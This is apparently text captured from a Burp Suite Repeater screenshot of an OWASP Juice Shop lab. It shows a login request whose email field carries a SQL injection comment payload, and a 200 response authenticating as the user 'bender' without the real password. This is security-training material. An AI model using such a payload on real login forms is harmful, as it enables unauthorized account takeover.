 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
QrWyZbK1OE6wnJ3k49opmDAJ1TzfRi2aHKaSJW0RXLYq8jNBMxza27eP5lVg
18 Connection: close
19
20 {
"email":"bender@juice-sh.op'--",
"password":"coba"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 831
8 ETag: W/"33f-NCF646W0LJ2KffCIpzXgTrPzoE0"
9 Vary: Accept-Encoding
10 Date: Tue, 21 Mar 2023 04:50:57 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":3,
"umail":"bender@juice-sh.op"
}
}
Search... 0 matches
Done